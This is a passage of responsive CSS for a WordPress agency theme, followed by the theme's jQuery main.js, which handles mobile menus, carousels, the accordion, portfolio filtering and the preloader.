  .mainmenu .navbar-nav li.menu-item-has-children > a {
    padding-right: 15px;
  }
  .has_dropdown .dropdwon {
    width: 200px;
  }
  /* CALL TO ACTION*/
  .call_to_action{
    text-align: center;
  }
  .promo_btn{
    float: none;
  }


  /*team area*/
  .slider_navigatiors{
    top: -28px;
  }

  /*TESTOMONIAL AREA*/
  .single_testimonial{
    padding: 75px 50px 35px;
  }

  /*CONTACT AREA*/
  .form_wrapper .message_btn{
    margin-top: 0;
  }

  /*Sinngle Blog Page*/
  .single_recent_post {
    width: 63%;
  }
  .single_blog_content blockquote{
    margin: 36px 30px 35px;
  }
}


/*////////////// CUSTOM RESPONSIVE CSS //////////////*/
@media screen and (max-width: 767px){
  
  .blog_posts,
  .section ,
  .single_blog_bla {
      padding: 60px 0px;
  }
  .consal_blog_single img,
  .portfolio_image img {
    width: 100%;
  }
  .blog_content .blog_title > h3 {
    margin-top: 20px;
  }
  .container{
    width: 450px;
  }
  .section_padding {}
  .about_us_title h1{
    margin-bottom: 45px;
  }
  .section_title .title{
    font-size: 28px;
  }

  /* MOBILE MENU CSS */
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  .navbar-default .navbar-toggle{
    border: none;
    margin-top: 15px;
    margin-bottom: 15px;
  }
  .navbar-default .navbar-toggle:focus,
  .navbar-default .navbar-toggle:hover{
    background-color: #036696;
    color: #fff;
  }
  .navbar-default .navbar-toggle .icon-bar{
    height: 2px;
  }
  .navbar-default .navbar-toggle .icon-bar:hover {
    color: #fff;
  }
  .navbar-default .navbar-toggle .cross:before,
  .navbar-default .navbar-toggle .cross:after{
    content: "";
    width: 100%;
    height: 1px;
    background: #fff;
    left: 0;
    position: absolute;
  }
  .navbar-default .navbar-toggle .cross{
    position: relative;
  }
  .navbar-default .navbar-toggle .cross:before{
    top: -5px;
  }
  .navbar-default .navbar-toggle .cross:after{
    bottom: -5px;
  }
  .mainmenu .navbar .container{
    position: relative;
  }
  #bs-example-navbar-collapse-1{
    padding: 0 20px;
    background: #e2dfdf;
    position: absolute;
    width: 100%;
    z-index: 999;
  }
  .serach_icon{
    display: none;
  }
  .mainmenu .nav > li{
    border-bottom: 1px solid #999;
  }
  .mainmenu .nav > li:last-child{
    border-bottom: 0;
  }
  .mainmenu .navbar-nav li > a{
    line-height: 40px;
    padding: 0;
    cursor: pointer;
  }
  .mainmenu .navbar-nav > li > a::before{
    display: none;
  }
  .mainmenu .navbar-nav li > a:hover,
  .mainmenu .navbar-nav li > a:focus,
  .mainmenu .navbar-nav > li:hover > a{
    color: #77be2d;
  }
  .navbar-nav{
    margin: 0;
  }
  .has_dropdown a span{
    float: right;
  }
  .has_dropdown .dropdwon{
    position: initial;
    opacity: 1;
    visibility: visible;
    width: 100%;
    background: #1c2b35;
    transition: 0s;
  }
  .has_dropdown .dropdwon ul li{
    border-bottom:0;
  }
  .mainmenu .navbar-nav li a span {
    margin-top: 13px;
  }
  .has_dropdown .dropdwon ul li a:hover{
    background: none;
  }
  /* TINY HEADER STYLE GOES HERE */
  .tiny_header{
    text-align: center;
  }
  .contact_email{
    margin-bottom: 10px;
  }
  .tiny_header .contact_email, .social_icons{
    float: none;
  }

  /* menu area css */
  .mainmenu .navbar > .container .navbar-brand{
    padding-top: 9px;
  }

  /*SLIDER AREA CSS*/
  .single_slider_wrapper .small_title{
    font-size: 18px;
  }
  .single_slider_wrapper .big_title{
    font-size: 42px;
  }

  /* ABOUYT US SECTIION */
  .about_us_image{
    margin-top: 45px;
  }

  /* SERVICE AREA CSS */
	.single_service.no_margin {
	  margin-bottom: 30px;
	}

  /* CALL TO ACTION SECTION  */
  .call_to_action{
    text-align: center;
    padding: 50px 0;
  }
	.call_to_action .promo_text {
	  font-size: 20px;
	  margin-bottom: 35px;
	}
  .promo_btn{
    float: none;
  }
  .call_to_action .promo_text .focused{
    font-size: 30px;
  }

  /* WHAT WE DO AREA */
  .what_we_do{
    margin-bottom: 50px;
  }

  /* WHAT WE DO AREA */
  .hover_overlay .social_links{
    width: 100%;
    text-align: center;
  }

  /* testiomonial area */
  .testimonial_wrapper{
    margin-top: 50px;
  }
  .single_testimonial{
    padding: 75px 45px 45px;
  }
  .testimonial_text::before{
    right: 100%;
  }

  /* CONTACT AREA CSS */
  .contact_address_wrapper{
    margin-top: 35px;
  }
  .contact .social_icons{
    margin-top: 15px;
  }
  .footer_widgets.sevices{
    margin-top: 50px;
  }
  .footer_text, .footer_social{
    float: none;
  }
  .tiny_footer{
    text-align: center;
  }

  /* SERVICE AREA CSS  */
  .choose_callback_title > h1{
    font-size: 26px;
  }
  .choose_us_text {
    padding-bottom: 20px;
    padding-top: 28px;
  }
  .services_page .single_service,
  .services_page .single_service.no_margin{
    margin-bottom: 35px;
  }
  .call_back_wrapper{
  	margin-top: 50px;
  }

  /* SINGLE BLOG PAGE CSS */
  .search_bar {
    margin-bottom: 40px;
  }
  .single_blog_content blockquote{
    margin: 20px;
  }
  .tag_share .social_icons{
    float: right;
  }
  .margin_xs{
    margin-top: 50px;
  }
  .comments {
    margin-top: 30px;
  }
  .comments .media{
    margin-bottom: 30px;
  }
  .reply_comments {
    margin-left: 45px;
  }
  .project_content_title h3{

  }

  /* SSINBGLE SERVICE PAGE */
  .service_sidebar .service_catagory{
    text-align: center;
  }
  .service_catagory ul li{
    display: inline-block;
    margin: 0 20px;
  }
  .service_catagory ul li a{
    padding: 0 20px;
  }

	body header.hero_section .navbar-default .navbar-nav > li > a:focus, 
	body header.hero_section .navbar-default .navbar-nav > li > a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li a:hover, 
	body header.hero_section .menu-item-has-children ul.sub-menu li.current-menu-item a, 
	body header.hero_section .mainmenu .navbar-nav > li.current-menu-item > a {
	  color: #FFF !important;
	}
  /* Visual Composer */
  body .main-container .vc_custom_1484638105984,
  body .main-container .vc_custom_1484715471099,
  body .main-container .vc_custom_1484716408703,
  body .main-container .vc_custom_1484715895017 {
	  margin-bottom: 35px !important;
	}
  body .main-container .vc_custom_1484715471099 {
	  margin-bottom: 35px !important;
	}	
	body .main-container .vc_custom_1484714521921 {
	  padding-bottom: 0px !important;
	  padding-top: 0px !important;
	}
	body .main-container .vc_custom_1484731092167,
	body .main-container .vc_custom_1484996551221 {
	  padding-top: 70px !important;
	}

	body .main-container .vc_custom_1484989952958,
	body .main-container .vc_custom_1484989778899,
	body .main-container .vc_custom_1484989880681 {
	  margin-bottom: 35px!important;
	  margin-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1484808103472 {
	  padding-bottom: 70px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995694288,
	body .main-container .vc_custom_1484821332038{
	  padding-bottom: 35px !important;
	  padding-top: 35px!important;
	}
	body .main-container .vc_custom_1484995665220,
	body .main-container .vc_custom_1485673969546 {
	  padding-bottom: 0px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1484995859149 {
	  padding-bottom: 35px !important;
	  padding-top: 70px !important;
	}
	body .main-container .vc_custom_1485673957030 {
	  padding-bottom: 70px !important;
	}	
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 480px) and (max-width: 767px){
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}

  .single_project_page .portfolio_item_top_layer{
    width: calc(100% - 30px);
    height: calc(100% - 30px);
    left: 15px;
    top: 15px;
  }
  .portfolio_item_top_layer .content_wrapper .links a{
    margin-right: 4px;
  }
  .related_project_slider_wrapper .content_wrapper{
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
}

/*////////////// EXTRA SMALL DEVICES //////////////*/
@media (min-width: 300px) and (max-width: 479px){
  .container{
    width: 300px;
  }
	.menu-item-has-children ul.sub-menu, .has_mehgamenu .megamenu {
	  opacity: inherit;
	  position: inherit;
	  top: 0;
	  visibility: inherit;
	  z-index: inherit;
	}
	.menu-item-has-children:hover ul.sub-menu, .has_mehgamenu:hover .megamenu {
	  opacity: inherit;
	  top: inherit;
	  visibility: inherit;
	  z-index: inherit;
	}
	.mainmenu .menu-item-has-children ul.sub-menu, .mainmenu .has_mehgamenu .megamenu {
	  background-color: rgba(0, 0, 0, 0) !important;
	}
  /* SUB TITLE */
  .sub_text{
    padding: 0;
  }
  /* HERO AREA CSS */
  .hero_btn{
    min-width: 115px;
    font-size: 12px;
  }
  .camera_pag{
    bottom: 45px;
  }
  /* PORTFOLIO AREA CSS */
  .portfolio_filter ul li{
    margin-bottom: 5px;
  }
  .portfolio_filter ul li span{
    font-size: 12px;
    margin: 0 10px;
  }
  .filter_list li span::before, .filter_list li span::after{
    bottom: 0;
  }

  /* TEAM AREA CSS */
  .team .hover_overlay{
    width: calc(100% - 20px);
    left: 10px;
    height: calc(100% - 20px);
    top: 10px;
  }
  .slider_navigatiors{
    top: -25px;
  }
  .slider_navigatiors span{
    width: 30px;
    line-height: 30px;
    font-size: 16px;
  }
  .single_testimonial{
    padding: 75px 45px 30px;
  }

  /* SINGLE BLOG PAGE CSS */
  .comments .media .pull-left {
    float: none!important;
  }
  .hidden-xs-m{
    display: none;
  }
  .visible-xs-m{
    display: block;
  }
  .reply.visible-xs-m{
    display: block;
  }
  .media .pull-left .cmnt_img {
    display: inline-block;
  }
  .comments .media > .pull-left{
    text-align: center;
    padding: 0;
  }
  .media_top{
    text-align: center;
  }
  .huge_text{
    margin-bottom: 35px;
  }
  .huge_text > p{
    font-size: 150px;
  }
  .huge_text p span.zero{
    font-size: 100px;
  }
  .alas_message{
    font-size: 40px;
    line-height: 40px;
  }

  .form_wrapper .input_half_width{
    width: 100%;
  }
}




--- FILE ---
content_type: application/javascript
request_url: https://metaut.com/wp-content/themes/consal/js/main.js?ver=1.0.0
body_size: 1305
content:
/*
Theme Name: Consal - Agency & Corporate WordPress Theme
Author: CodersPoint
Version: 1.0.0
*/


(function($){
        "use strict";
        var $window = $(window),
			windowWidth = $window.width(),
			windowHeight =  $window.height(),
			headerHeight = $('header').height(),
			footerHeight = $('footer').height(),
			mainContentMinHeight = windowHeight - headerHeight - footerHeight;
			
		function setMainContentMinHeight(height){
			$('#content').css('min-height', height + 'px');
		}
		setMainContentMinHeight(mainContentMinHeight);
			
		$window.on('resize', function(){
			var windowWidth = $window.width(),
				windowHeight =  $window.height(),
				headerHeight = $('header').height(),
				footerHeight = $('footer').height(),
				mainContentMinHeight = windowHeight - headerHeight - footerHeight;
				
			setMainContentMinHeight(mainContentMinHeight);
		});
			
			
        /* mobile menu */
        $('.navbar-toggle').on('click',function(){
          $(this).toggleClass('open');
        });
        function mobileMenu(selector,dropdown){
            $(selector + '> a').on('click', function(){
                $(this).siblings(dropdown).slideToggle();
                $(dropdown).not($(this).siblings(dropdown)).slideUp();
                $('.hk_dropdwon').not($(this).siblings('.hk_dropdwon')).slideUp();
                $('.hk_megamenu').not($(this).siblings('.hk_megamenu')).slideUp();
            }).removeAttr('href');
        }
        if(windowWidth < 768){
            $('.dropdwon').hide();
            mobileMenu('.has_dropdown','.dropdwon');
        }


        /* Login modal js*/
        $('.login_modal_wrapper').hide();
        $('.hk_login_modal > a').on('click',function(){
            $('.login_modal_wrapper').fadeToggle(500);
        });

        /* accordion jquery */
        $('.panel-title > a').on('click',function(){
            $(this).parents('.panel-heading').toggleClass('active');
            $('.panel-heading').not($(this).parents('.panel-heading')).removeClass('active');
            $(this).children('span.fa').toggleClass('fa-minus fa-plus');
            $('.panel-title span.fa').not($(this).children('span.fa')).removeClass('fa-minus').addClass('fa-plus');
        });

        /*========= all sliders js =========*/        
       

        $(".testimonial_slider").owlCarousel({
            loop:       false,
            margin:     0,
            nav:        true,
            autoplay:   false,
            dots:       false,
            navText : 
                [ 
                    '<i class="fa fa-angle-left" aria-hidden="true"></i>', 
                    '<i class="fa fa-angle-right" aria-hidden="true"></i>' 
                ],
            responsive: {
                0:{
                    items:1
                },
                767:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        /* PARTNERS CAROUSEL*/
        $('.partner_carousel').owlCarousel({
            loop:true,
            margin: 30,
            nav: false,
            autoplay: consal_partnerscroll,
            dots: false,
            responsive:{
                0:{
                    items:2
                },
                767:{
                    items:4
                },
                1000:{
                    items:consal_partnernumber
                }
            }
        });

        /* RECENT POST CAROUSEL */
        var relatedProject = $('.related_project_slider');
        relatedProject.owlCarousel({
            loop:false,
            margin: 30,
            nav: false,
            autoplay: true,
            dots: false,
            responsive:{
                0:{
                    items:1
                },
                767:{
                    items:2
                },
                1000:{
                    items:3
                }
            }
        });

        /* related project custom trigger */
        $('.related_project_slider_wrapper .prev').on('click', function() {
            relatedProject.trigger('prev.owl.carousel');
        });
        $('.related_project_slider_wrapper .next').on('click', function() {
            relatedProject.trigger('next.owl.carousel');
        });

        /* venobox js */
        $('.venobox').venobox({
            numeratio: true,
            spinner: 'cube-grid'
        });
        /* pricing table js*/
        var pricingTable = $('.hk_single_price_table');
        pricingTable.on('mouseover',function(){
            pricingTable.removeClass('active');
        });
        pricingTable.on('mouseleave',function(){
            $('.consal').addClass('active');
        });

        /* preloader js */
        $window.on('load', function(){
            $('.preloader').fadeOut(500);
            $('.preloader-bg').delay('500').fadeOut(1000);

            /*isotope and packery*/
            $('.portfolio_wrapper').isotope({
                layoutMode: 'packery',
                itemSelector: '.grid_item',
            });

            /*portfolio sorting*/
            $('.filter_list').on( 'click', 'li', function() {
                var filterValue = $(this).attr('data-filter');
                $('.portfolio_wrapper').isotope({ filter: filterValue });
                $(this).addClass('active');
                $('.filter_list li').not(this).removeClass('active');
            });
			



			// Replace search button
			$('input.consal-search-submit')
			.replaceWith('<button class="blog_search_btn"><i class="fa fa-search"></i></button>');
			
			$('input.wysija-submit.wysija-submit-field')
			.replaceWith('<button class="wysija-submit wysija-submit-field" type="submit"><i class="fa fa-envelope"></i></button>');
        });

	


    /*--------------------------------------------------------*/
    /*    Styling Section Title with jquery   */
    /*--------------------------------------------------------*/


    jQuery('.title').each( function(){

      var title = jQuery(this).html();

      var title = title.replace('|', '<span>');
      var title = title.replace('|', '</span>');

      jQuery(this).html(title);

    });



})(jQuery);
